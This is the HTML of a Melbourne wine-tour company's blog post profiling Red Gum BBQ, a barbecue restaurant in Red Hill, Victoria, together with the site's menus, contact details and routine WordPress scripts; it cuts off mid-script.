href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955"><a href="https://amitours.com.au/luxury-transport/">Luxury Transport</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://amitours.com.au/contact/">Contact</a></li></ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper "><div class="traveltour-body-wrapper clearfix  traveltour-with-frame"><div class="traveltour-top-bar traveltour-with-divider" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-fixed" ><div class="traveltour-header-background" ></div><div class="traveltour-header-container  traveltour-container"><div class="traveltour-header-container-inner clearfix"><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-navigation traveltour-item-pdlr clearfix " ><div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-ami-tours-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238 traveltour-normal-menu"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5481 traveltour-normal-menu"><a href="https://amitours.com.au/tours" class="sf-with-ul-pre">Wine Tours</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728" data-size="60"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738" data-size="60"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731" data-size="60"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742" data-size="60"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732" data-size="60"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733" data-size="60"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752" data-size="60"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756" data-size="60"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955 traveltour-normal-menu"><a href="https://amitours.com.au/luxury-transport/" class="sf-with-ul-pre">Luxury Transport</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032" data-size="60"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033" data-size="60"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034" data-size="60"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035" data-size="60"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036" data-size="60"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770 traveltour-normal-menu"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482 traveltour-normal-menu"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483 traveltour-normal-menu"><a href="https://amitours.com.au/contact/">Contact</a></li></ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div></div></div></div></div></header><div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-blog-title-wrap  traveltour-style-small" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-blog-title-overlay"  ></div><div class="traveltour-blog-title-container traveltour-container" ><div class="traveltour-blog-title-content traveltour-item-pdlr"  ><header class="traveltour-single-article-head clearfix" ><div class="traveltour-single-article-date-wrapper"><span class="traveltour-single-article-date-day">21</span><span class="traveltour-single-article-date-month">Jan</span></div><div class="traveltour-single-article-head-right"><div class="traveltour-blog-info-wrapper" ><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-author"><span class="traveltour-head" ><i class="icon_documents_alt" ></i></span><a href="https://amitours.com.au/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-category"><span class="traveltour-head" ><i class="icon_folder-alt" ></i></span><a href="https://amitours.com.au/category/ami-tours-blog/" rel="tag">Blog</a></div><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-comment-number"><span class="traveltour-head" ><i class="icon_comment_alt" ></i></span>0</div></div><h1 class="traveltour-single-article-title">Red Gum BBQ, Red Hill in Victoria, Australia</h1></div></header></div></div></div><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-right" ><div class=" traveltour-sidebar-center traveltour-column-40 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-9661" class="post-9661 post type-post status-publish format-standard has-post-thumbnail hentry category-ami-tours-blog"><div class="traveltour-single-article" ><div class="traveltour-single-article-content"><p></p><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="750" height="393" data-src="http://amitours.com.au/wp-content/uploads/2023/01/Red-Gum-BBQ-Red-Hill-in-Victoria-Australia.jpg.webp" alt="Red Gum BBQ, Red Hill in Victoria, Australia" class="wp-image-9662" data-srcset="https://amitours.com.au/wp-content/uploads/2023/01/Red-Gum-BBQ-Red-Hill-in-Victoria-Australia.jpg.webp 750w, https://amitours.com.au/wp-content/uploads/2023/01/Red-Gum-BBQ-Red-Hill-in-Victoria-Australia-300x157.jpg 300w, https://amitours.com.au/wp-content/uploads/2023/01/Red-Gum-BBQ-Red-Hill-in-Victoria-Australia-18x9.jpg.webp 18w" data-sizes="(max-width: 750px) 100vw, 750px" /><figcaption class="wp-element-caption"><em>Red Gum BBQ, Red Hill in Victoria, Australia</em></figcaption></figure><p>in 2015 Martin, as well as Melissa, almost quit their dream of opening the restaurant of their dreams. You can now discover Their <a href="https://redgumbbq.com.au/">Red Gum BBQ</a> shed filled with happy customers who enjoy the beef brisket they serve, or the most popular barbecue dishes. The setting is subtle. You&#8217;ll pass by an office building to an unassuming shed that is located in the back. Inside the shed, however, you&#8217;ll be welcomed by the smell of smoked meat, and a feeling of community, unlike anything you&#8217;ve ever experienced.<br>The American style of fitting out lets you to fully immerse yourself in the southern-style dining experience. In the end, Melissa was raised living in the USA and was always aware that Australians were not getting the full experience. The company describes themselves as an &#8220;barbecue joint&#8221; they&#8217;re all about good beer, great food, and good times. Martin, as well as Melissa, have both perfected their craft over the years.<br><br>Red Gum is as authentic as it gets. Smokers steer away from gasoline and are powered with &#8211; guess what? the Red Gum wood. It&#8217;s a science and art they&#8217;ve perfected through numerous visits to local markets prior to making the move to the huge industrial building they are residing in. With a massive bar, and an array of local beers on tap It&#8217;s the ideal spot to bend your elbows well.<br><br>With ample space to accommodate all types of events and events, you&#8217;ll be able to see Grandma&#8217;s 60th birthday party taking place as well as a bucks party. It&#8217;s really effective. This is the impression they&#8217;ve created and attracts people. Reviving face-to-face conversations is a key element for them. You may find yourself sitting in a room with people you&#8217;ve not had the pleasure of meeting, but that&#8217;s what makes this experience special. When you&#8217;re done with the evening, you&#8217;ll have made new friends due to the group setting in the Red Gum BBQ. Red Gum BBQ.<br><br>The team sources only <a href="https://www.mornpen.vic.gov.au/Home">Mornington Peninsula</a> wines and is and focuses on establishing connections to other owners of businesses from the region. The sole restaurant in Australia that has an B Corp certification, they are aware of the significance of sourcing the highest quality meat ethically. The beef brisket they serve is a favorite and new dishes are put out each week. Apply one of their homemade sauces, and you&#8217;ll be able to enjoy an excellent meal.</p><h2 class="wp-block-heading"><strong>Plan Your Red Gum BBQ Tours With Ami Tours</strong></h2><p>Are you looking to spend an amazing day tour at Yarra Glen Winery, Healesville wineries, Yarra Valley wineries or Mornington Peninsula wineries? Look no further; we’ve got the best Yarra Valley winery tour packages and Mornington Peninsula winery tour packages Melbourne has to offer. We cover the finest Yarra valley wineries and Yarra valley wineries restaurants.</p><p>If you are in Docklands, Victoria 3008, and looking for&nbsp;<a href="https://amitours.com.au/">Ami Tours</a>&nbsp;below is the best way to visit us.</p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m24!1m8!1m3!1d50426.946569750326!2d144.92921101243874!3d-37.82086628877505!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x6ad65d674616d46f%3A0x5045675218cfdf0!2sDocklands!3m2!1d-37.8190118!2d144.9465764!4m5!1s0x6ad615057da5b3b5%3A0xceaeffd41ac42335!2sAmi%20Tours%20-%20Wine%20Tours%20in%20Yarra%20Valley%20%26%20Mornington%20Peninsula%2C%2018%2F786%20Princes%20Hwy%2C%20Springvale%20VIC%203171%2C%20Australia!3m2!1d-37.9401957!2d145.16512129999998!5e0!3m2!1sen!2sau!4v1673242610508!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><h3 class="wp-block-heading"><strong><u>Contact us</u></strong></h3><p>Ami Tours</p><p>03 5907 7227</p><p>bookings@amitours.com.au</p><p>18/786 Princes Hwy, Springvale VIC 3171</p><p>*Find us on&nbsp;<a href="https://goo.gl/maps/5pMV2pCKy9wvVWDM6" target="_blank" rel="noreferrer noopener">Google Map</a></p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d119758.99668666713!2d145.0798070852317!3d-37.92973781915331!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad615057da5b3b5%3A0xceaeffd41ac42335!2sAmi%20Tours%20-%20Wine%20Tours%20in%20Yarra%20Valley%20%26%20Mornington%20Peninsula!5e0!3m2!1sen!2sau!4v1667904417013!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></article></div><div class="traveltour-page-builder-wrap traveltour-item-rvpdlr" ></div><div class="traveltour-single-tags clearfix" ></div><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Red+Gum+BBQ%2C+Red+Hill+in+Victoria%2C+Australia&#038;u=https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/&#038;media=https://amitours.com.au/wp-content/uploads/2023/01/Red-Gum-BBQ-Red-Hill-in-Victoria-Australia.jpg" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Red+Gum+BBQ%2C+Red+Hill+in+Victoria%2C+Australia&#038;url=https://amitours.com.au/red-gum-bbq-red-hill-in-victoria-australia/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter fa6b fa6-x-twitter" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://amitours.com.au/fenian-wines-red-hill-in-victoria-australia/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span><span class="traveltour-single-nav traveltour-single-nav-right"><a href="https://amitours.com.au/jimmy-rum-distillery-in-mornington-peninsula/" rel="next"><span class="traveltour-text" >Next</span><i class="arrow_right" ></i></a></span></div><div id="comments" class="traveltour-comments-area"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/red-gum-bbq-red-hill-in-victoria-australia/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://amitours.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="traveltour-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div><div class="traveltour-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<input id="url" name="url" type="text" value="" placeholder="Website" size="30" /><div class="clear"></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9661' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div><div class=" traveltour-sidebar-right traveltour-column-20 traveltour-line-height traveltour-line-height" ><div class="traveltour-sidebar-area traveltour-item-pdlr" ><div id="text-9" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Text Widget</span></h3><span class="clear"></span><div class="textwidget">Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Donec sed odio dui. Etiam porta sem malesuada.</div></div><div id="recent-comments-6" class="widget widget_recent_comments traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Recent Comments</span></h3><span class="clear"></span><ul id="recentcomments"></ul></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Get in Touch</span></h3><span class="clear"></span><div class="textwidget"><div style="margin-bottom: 23px;"><i class="fa fa-phone" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">03 5907 7227</span></div><div style="margin-bottom: 23px;"><i class="fa fa-envelope" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">bookings@amitours.com.au</span></div><div><i class="fa fa-location-arrow" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">18/786 Princes Hwy, Springvale VIC 3171</span></div></div></div><div id="block-14" class="widget widget_block traveltour-widget"><ul class="wp-block-social-links alignleft has-normal-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/ami_tours" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://facebook.com/amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="mailto:bookings@amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-40" ><div id="block-11" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div></div></div><div id="block-15" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="859" height="238" data-src="http://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp" alt="TripAdvisor 100% 5-Star reviews" class="wp-image-8051" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp 859w, https://amitours.com.au/wp-content/uploads/2022/07/464037-300x83.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/464037-768x213.png.webp 768w, https://amitours.com.au/wp-content/uploads/2022/07/464037-16x4.png.webp 16w" data-sizes="auto, (max-width: 859px) 100vw, 859px" /></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="665" height="191" data-src="http://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp" alt="Guaranteed Safe Checkout" class="wp-image-8040" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp 665w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-300x86.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-16x5.png.webp 16w" data-sizes="auto, (max-width: 665px) 100vw, 665px" /></figure></div></div></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">ABN : 12681465887  |  ACN : 681 465 887  |  © 2024 Ami Tours Australia</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveltour-child\/*","\/wp-content\/themes\/traveltour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script id="gdlr-core-page-builder-js-extra" type="litespeed/javascript">var gdlr_core_pbf={"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":!1})})</script> <script id="tourmaster-script-js-extra" type="litespeed/javascript">var 